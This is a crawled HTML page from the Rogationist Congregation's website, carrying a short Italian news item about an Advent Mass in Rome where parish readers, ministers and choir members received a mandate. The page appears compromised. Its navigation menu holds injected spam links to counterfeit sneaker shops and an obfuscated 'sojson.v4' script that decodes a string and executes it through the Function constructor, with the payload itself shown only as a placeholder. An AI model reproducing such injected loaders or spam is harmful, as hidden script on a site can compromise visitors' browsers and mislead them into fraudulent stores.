

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rcj.org/en/news/mandato-agli-operatori-parrocchiali
body_size: 7453
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="4.12.2022 - Presso la Parrocchia Sant&#039;Antonio circonvallazione Appia Rogazionisti Roma CELEBRAZIONE EUCARISTICA presieduta da Padre Bruno Rampazzo Superiore generale dei Rogazionisti per la SECONDA DOMENICA DI AVVENTO, inizio del secondo mese per la riflessione sulle due seconde opere di misericordia corporale e spirituale, BENEDIZIONE E MANDATO agli OPERATORI PASTORALI dei" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/en/news/mandato-agli-operatori-parrocchiali" />
<link rel="shortlink" href="https://rcj.org/en/node/21166" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:description" content="4.12.2022 - Presso la Parrocchia Sant&#039;Antonio circonvallazione Appia Rogazionisti Roma CELEBRAZIONE EUCARISTICA presieduta da Padre Bruno Rampazzo Superiore generale dei Rogazionisti per la SECONDA DOMENICA DI AVVENTO, inizio del secondo mese per la riflessione sulle due seconde opere di misericordia corporale e spirituale, BENEDIZIONE E MANDATO agli OPERATORI PASTORALI dei gruppi: Lettori,Ministri straordinari della comunione, Coro e animatori della Liturgia, rappresentanti del gruppo di preghiera per le vocazioni PADRE PIO, al termine del rito il Celebrante ha donato la calamita con il logo" />
<meta property="og:url" content="https://rcj.org/en/news/mandato-agli-operatori-parrocchiali" />
<meta property="og:title" content="Mandato agli operatori parrocchiali" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-1.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-2.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-3.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-4.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-5.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-6.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-7.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-8.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-9.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-10.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-11.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-12.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-13.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-14.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-15.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-16.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-17.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-18.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-19.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-20.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-21.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-22.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-23.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-24.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-25.jpg" />
  <title>Mandato agli operatori parrocchiali | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"en\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"murtwZGIFvdCheb7Qgr4XCj4G2Ax1UaWp0INjwlDJg4","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1768523555">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfejcashop/" title="" class="sf-depth-1">nike air jordan 1 factory outlet</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://ingressive.org/dccefwshop/shoes/sneaker-news/vanessa-bryant-nike-kobe-sneakers-los-angeles-wildfires-1234758551/" title="" class="sf-depth-1">nike roshe runs cute girls shoes vans high tops</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfebcenshop/nike-dunk-hi-nrj-music-awards-2009″/" title="" class="sf-depth-1">nike air max 1 low just do it 2018 black and white for sale, Dropped Files - Dropped News - Release Dates &amp; Info</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbffshop" title="" class="sf-depth-1">sacai nike vaporwaffle 2021 release date</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebeawshop" title="" class="sf-depth-1">off white air jordan 1 canary yellow release date info</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebedbshop" title="" class="sf-depth-1">2021 new adidas yeezy boost 350 v2 ash stone gw0089</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/en" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/en/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/en/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/en/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/en/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/en/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/en/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/en/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Mandato agli operatori parrocchiali                </h1>
                                                                                                                <div id="node-21166" class="node node-article node-promoted clearfix" about="/en/news/mandato-agli-operatori-parrocchiali" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Mandato agli operatori parrocchiali" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2022-12-05T08:45:41+01:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/en/users/siciliano-fortunato" typeof="sioc:UserAccount" property="foaf:name" datatype="">Siciliano Fortunato</span> on Mon, 12/05/2022 - 08:45</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>4.12.2022 - Presso la Parrocchia Sant'Antonio circonvallazione Appia Rogazionisti Roma CELEBRAZIONE EUCARISTICA presieduta da Padre Bruno Rampazzo Superiore generale dei Rogazionisti per la SECONDA DOMENICA DI AVVENTO, inizio del secondo mese per la riflessione sulle due seconde opere di misericordia corporale e spirituale, BENEDIZIONE E MANDATO agli OPERATORI PASTORALI dei gruppi: Lettori,Ministri straordinari della comunione, Coro e animatori della Liturgia, rappresentanti del gruppo di preghiera per le vocazioni PADRE PIO, al termine del rito il Celebrante ha donato la calamita con il logo dell'Anno parrocchiale della MISERICORDIA E DELLA CARITÀ. Alle ore 13.00 il Consiglio pastorale parrocchiale si è riunito per una AGAPE FRATERNA e poi svolto nel dialogo dei convocati l'ordine del giorno del primo Consiglio pastorale parrocchiale.</p>
</div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-1.jpg?itok=P_VPGgbd"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-1.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-1.jpg?itok=P_VPGgbd" width="220" height="124" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-2.jpg?itok=w40DgeJb"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-2.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-2.jpg?itok=w40DgeJb" width="220" height="124" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-3.jpg?itok=7ovWQedk"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-3.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-3.jpg?itok=7ovWQedk" width="124" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-4.jpg?itok=-_FgwZQW"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-4.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-4.jpg?itok=-_FgwZQW" width="124" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-5.jpg?itok=13gdBSb-"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-5.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-5.jpg?itok=13gdBSb-" width="124" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-6.jpg?itok=70CqlW0y"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-6.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-6.jpg?itok=70CqlW0y" width="220" height="124" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-7.jpg?itok=LRHATNl-"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-7.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-7.jpg?itok=LRHATNl-" width="124" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-8.jpg?itok=IkiDbAnS"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-8.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-8.jpg?itok=IkiDbAnS" width="124" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-9.jpg?itok=5nQHxqmW"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-9.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-9.jpg?itok=5nQHxqmW" width="124" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-10.jpg?itok=ic96Ngc_"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-10.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-10.jpg?itok=ic96Ngc_" width="220" height="124" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-11.jpg?itok=t8gEeA6b"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-11.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-11.jpg?itok=t8gEeA6b" width="124" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-12.jpg?itok=l9PWhx-T"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-12.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-12.jpg?itok=l9PWhx-T" width="220" height="128" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-13.jpg?itok=zSzHoo6j"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-13.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-13.jpg?itok=zSzHoo6j" width="220" height="124" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-14.jpg?itok=N_340xNC"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-14.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-14.jpg?itok=N_340xNC" width="124" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-15.jpg?itok=8f1No7QH"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-15.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-15.jpg?itok=8f1No7QH" width="220" height="124" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-16.jpg?itok=30Ey4zAd"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-16.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-16.jpg?itok=30Ey4zAd" width="220" height="124" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-17.jpg?itok=6ZOznKUe"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-17.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-17.jpg?itok=6ZOznKUe" width="124" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-18.jpg?itok=OWjS3czc"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-18.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-18.jpg?itok=OWjS3czc" width="220" height="124" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-19.jpg?itok=bW7SCqKG"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-19.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-19.jpg?itok=bW7SCqKG" width="220" height="124" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-20.jpg?itok=Aw6ASbVU"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-20.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-20.jpg?itok=Aw6ASbVU" width="124" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-21.jpg?itok=736b_k0A"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-21.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-21.jpg?itok=736b_k0A" width="124" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-22.jpg?itok=uc8YeqnA"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-22.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-22.jpg?itok=uc8YeqnA" width="124" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-23.jpg?itok=GbMNtjZl"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-23.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-23.jpg?itok=GbMNtjZl" width="124" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-24.jpg?itok=PgFYjs8C"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-24.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-24.jpg?itok=PgFYjs8C" width="165" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-25.jpg?itok=vEoT3LaX"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-12-4-25.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-12-4-25.jpg?itok=vEoT3LaX" width="99" height="220" alt="" /></a></div></div></div><div class="field field-name-field-news-circoscrizione field-type-taxonomy-term-reference field-label-above"><div class="field-label">Circoscrizione:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/en/news/provincia-italia-centro-nord" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Provincia Italia Centro-Nord</a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/en/user/login?destination=node/21166%23comment-form">Log in</a> to post comments</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-a4fd38a08ac3dc9a9628eb4ef747d7f6">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
